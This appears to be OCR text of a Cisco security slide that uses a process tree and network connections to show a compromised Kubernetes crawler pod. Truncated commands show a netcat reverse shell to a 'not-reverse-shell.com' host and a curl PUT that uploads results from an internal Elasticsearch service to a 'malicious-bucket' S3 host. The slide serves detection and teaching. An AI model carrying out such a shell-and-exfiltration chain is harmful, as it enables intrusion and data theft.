 Let’s Deep Dive Into A Kubernetes Pod
Namespace
Pod Name
tenant-jobs ›
crawler-c57f9778c-wtcbc
1 init H
Container
Runtime
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Pod
Process Tree
Jun 17, 2020, 2:19 PM crawler
1 node server.js
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP
CISCO
© 2025 Cisco and/or its affiliates. All rights reserved. Cisco Confidential
Cisco Security | 44
Cisco Confidential